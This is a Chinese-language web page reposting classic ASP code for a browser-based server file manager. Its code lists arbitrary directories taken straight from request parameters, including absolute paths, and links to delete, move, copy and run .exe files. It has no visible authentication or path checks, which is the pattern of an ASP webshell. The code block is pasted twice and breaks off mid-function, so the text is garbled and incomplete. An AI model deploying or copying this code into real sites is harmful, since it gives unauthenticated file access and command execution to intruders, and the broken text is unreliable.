文件的读出 编辑 管理
来源:网络 责任编辑:admin 发表时间:2013-07-01 22:00 点击:次
<%
urlpath="http://"&Request.ServerVariables("SERVER_NAME")
dim cpath,lpath
set fsoBrowse=CreateObject("Scripting.FileSystemObject")
if Request("path")="" then
lpath="/"
else
lpath=Request("path")&"/"
end if
if Request("attrib")="true" then
cpath=lpath
attrib="true"
else
cpath=Server.MapPath(lpath)
attrib=""
end if
Sub GetFolder()
dim theFolder,theSubFolders
if fsoBrowse.FolderExists(cpath)then
Set theFolder=fsoBrowse.GetFolder(cpath)
Set theSubFolders=theFolder.SubFolders
Response.write"<a href=list.asp?path="&Request("oldpath")&"&attrib="&attrib&"><font color=#FF8000>■</font>↑<font color=ff2222>回上级目录</font></a><br>"
Response.write"<table border=0 width=100% cellpadding=0>"
For Each x In theSubFolders
Response.write"<tr><td width=50%><a href=list.asp?path="&lpath&x.Name&"&oldpath="&Request("path")&"&attrib="&attrib&">└<font color=#FF8000>■</font> "&x.Name&"</a> </td>"
Response.Write "<td><a href=# onclick=javascript:window.open(delete.asp?sPath=" & server.urlencode(lpath) & "" & server.urlencode(x.Name) & "&aim=floders,hyne_love_achye,toolbar=no,scrollbars=yes,resizable=yes,width=600,height=400);><font color=#FF8000 >×</font>删除</a></td>"
Response.Write "<td><a href=# onclick=javascript:window.open(move.asp?sPath=" & server.urlencode(lpath) & "" & server.urlencode(x.Name) & "&aim=floders,hyne_love_achye,toolbar=no,scrollbars=yes,resizable=yes,width=600,height=400);><font color=#FF8000 >×</font>移改</a></td>"
Response.Write "<td><a href=# onclick=javascript:window.open(copy.asp?sPath=" & server.urlencode(lpath) & "" & server.urlencode(x.Name) & "&aim=floders,hyne_love_achye,toolbar=no,scrollbars=yes,resizable=yes,width=600,height=400);><font color=#FF8000 >×</font>复制</a><br></td></tr>"
Next
Response.Write "</table>"
end if
End Sub
Sub GetFile()
dim theFiles
if fsoBrowse.FolderExists(cpath)then
Set theFolder=fsoBrowse.GetFolder(cpath)
Set theFiles=theFolder.Files
Response.write"<table border=0 width=100% cellpadding=0>"
For Each x In theFiles
if Request("attrib")="true" then
showstring="<strong>"&x.Name&"</strong>"
else
showstring="<a href=# onclick=javascript:window.open("&urlpath&lpath&server.urlencode(x.Name)&",hyne_love_achye,toolbar=no,scrollbars=yes,resizable=yes,width=600,height=400);><strong>"&x.Name&"</strong></a>"
end if
if right(x.name,4)=".exe" or right(x.name,4)=".EXE" then
showstring=showstring&"</td><td width=10%><A href=# onclick=javascript:window.open(fileop.asp?filename="&lpath&x.name&"&action=execute,hyne_love_achye,toolbar=no,scrollbars=yes,resizable=yes,width=600,height=400);><font color=red>执行</font></a></td>"
urlpath="http://"&Request.ServerVariables("SERVER_NAME")
dim cpath,lpath
set fsoBrowse=CreateObject("Scripting.FileSystemObject")
if Request("path")="" then
lpath="/"
else
lpath=Request("path")&"/"
end if
if Request("attrib")="true" then
cpath=lpath
attrib="true"
else
cpath=Server.MapPath(lpath)
attrib=""
end if
Sub GetFolder()
dim theFolder,theSubFolders
if fsoBrowse.FolderExists(cpath)then
Set theFolder=fsoBrowse.GetFolder(cpath)
Set theSubFolders=theFolder.SubFolders
Response.write"<a href=list.asp?path="&Request("oldpath")&"&attrib="&attrib&"><font color=#FF8000>■</font>↑<font color=ff2222>回上级目录</font></a><br>"
Response.write"<table border=0 width=100% cellpadding=0>"
For Each x In theSubFolders
Response.write"<tr><td width=50%><a href=list.asp?path="&lpath&x.Name&"&oldpath="&Request("path")&"&attrib="&attrib&">└<font color=#FF8000>■</font> "&x.Name&"</a> </td>"
Response.Write "<td><a href=# onclick=javascript:window.open(delete.asp?sPath=" & server.urlencode(lpath) & "" & server.urlencode(x.Name) & "&aim=floders,hyne_love_achye,toolbar=no,scrollbars=yes,resizable=yes,width=600,height=400);><font color=#FF8000 >×</font>删除</a></td>"
Response.Write "<td><a href=# onclick=javascript:window.open(move.asp?sPath=" & server.urlencode(lpath) & "" & server.urlencode(x.Name) & "&aim=floders,hyne_love_achye,toolbar=no,scrollbars=yes,resizable=yes,width=600,height=400);><font color=#FF8000 >×</font>移改</a></td>"
Response.Write "<td><a href=# onclick=javascript:window.open(copy.asp?sPath=" & server.urlencode(lpath) & "" & server.urlencode(x.Name) & "&aim=floders,hyne_love_achye,toolbar=no,scrollbars=yes,resizable=yes,width=600,height=400);><font color=#FF8000 >×</font>复制</a><br></td></tr>"
Next
Response.Write "</table>"
end if
End Sub
Sub GetFile()
dim theFiles
if fsoBrowse.FolderExists(cpath)then
Set theFolder=fsoBrowse.GetFolder(cpath)
Set theFiles=theFolder.Files
Response.write"<table border=0 width=100% cellpadding=0>"
For Each x In theFiles
if Request("attrib")="true" then
showstring="<strong>"&x.Name&"</strong>"
else
showstring="<a href=# onclick=javascript:window.open("&urlpath&lpath&server.urlencode(x.Name)&",hyne_love_achye,toolbar=no,scrollbars=yes,resizable=yes,width=600,height=400);><strong>"&x.Name&"</strong></a>"
end if
if right(x.name,4)=".exe" or right(x.name,4)=".EXE" then
showstring=showstring&"</td><td width=10%><A href=# onclick=javascript:window.open(fileop.asp?filename="&lpath&x.name&"&action=execute,hyne_love_achye,toolbar=no,scrollbars=yes,resizable=yes,width=600,height=400);><font color=red>执行</font></a></td>"
相关新闻>>
最新推荐更多>>>
- 发表评论
-
- 最新评论 进入详细评论页>>